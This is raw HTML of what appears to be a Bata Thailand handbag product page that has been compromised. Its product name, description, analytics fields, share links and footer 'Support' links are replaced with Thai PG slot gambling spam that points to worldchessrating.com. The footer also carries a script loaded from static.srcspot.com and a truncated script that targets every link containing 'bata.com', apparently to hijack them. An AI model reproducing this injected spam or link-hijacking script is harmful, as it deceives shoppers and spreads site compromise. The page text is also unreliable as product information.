<p data-start="950" data-end="1361">สัมผัสประสบการณ์การเล่นสล็อตที่ไม่เหมือนใครกับ เว็บสล็อต PG เว็บตรงแตกหนัก ที่มาพร้อมกับเกมสล็อตคุณภาพสูง กราฟิกสวยงาม และฟีเจอร์พิเศษที่ช่วยเพิ่มโอกาสรับรางวัลใหญ่ ไม่ว่าคุณจะเล่น สล็อต PG เว็บตรง, slot pg, <a href="https://www.worldchessrating.com/">pg สล็อต</a>&nbsp;หรือ pg wallet ทุกเกมมาพร้อมกับอัตราการจ่ายที่ยุติธรรมและโอกาสชนะที่สูงสุด สมัครสมาชิกกับเราแล้วเริ่มต้นเส้นทางสู่ชัยชนะได้เลย!</p>
    </span>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        9046923</span>
    

</div>
<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>
    <ul class="cc-pdp__features__ul">
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
        </li>
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
        </li>
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
        </li>
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
        </li>
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
        </li>
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
        </li>
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
        </li>
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
        </li>
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
        </li>
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
        </li>
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
        </li>
        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/en/women-2/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/" aria-current="page">
                Accessories
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/bags/" aria-current="page">
                Bags
            </a>
        </li>    
</ul>
                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                
                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type d-none">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dwc7510e23/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw80ad2e10/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2024_9046923_000">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2024_9046923_000">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html" title="Facebook" data-share="facebook" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&description=Bata%20Red%20Label%20Ladies%20Bags%20-%20BLACK%209046923&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdw1ea6dd03%2Fimages%2Flarge%2F9046923_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Printerest" aria-label="Printerest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&text=สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" data-share="x" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.worldchessrating.com/bata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html"/>
        </li>
    </ul>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        <!-- start of GTM -->
            <!-- product page (PDP)-->
<div class="analytics-productPDP analytics-product"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_9046923_000"
    data-dimension1="524M_EL904923551W"
    data-dimension2="9046923"
    data-dimension3="524M_2024_9046923"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="/img/namthip88.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
    ></div>
        <!-- end of GTM -->
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = '524M_EL904923551W';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = '20240919-pdp-recommendation';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsGrid.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = '';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-last-visited';
var slotConfigId = '20240919-recently-viewed';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsStatic.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button class="js-stickyAddToCartNoSize cc-button-type-1"
                    data-pid="524M_2024_9046923_000" data-is-disabled='false'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">label.backinstock.heading</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            msg.backinstock
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">backinstock.mandatory.field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        backinstock.termsandconditions    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1">
            button.backinstock.send
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>
            </div>
        </div>
    </div>
</div>
        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
</div>
<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->
            </div>
            <div class="col-12 col-lg-7">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>
                <div class="cc-content-footer-nav">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อต pg</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">เว็บสล็อต pg</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/orders/tracking">Check Order</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/bata_club.html">Bata Club</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw0ecc7b8e/./pdf/Chatshop/Bundledeals.PDF" target="_blank">ChatShop-Bundle Deals</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw27d1e031/./pdf/Chatshop/CS_SNEAKER.pdf" target="_blank">ChatShop-Sneakerfest</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/who-we-are.html">Who we are</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/companyprofile.html">Company Profile</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/career.html">Careers</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/sustainability.html">Sustainability</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/terms-conditions.html">Terms and Conditions</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/term-of-use.html">Term Of Use</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/privacy-policy.html">Privacy Policy</a>
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
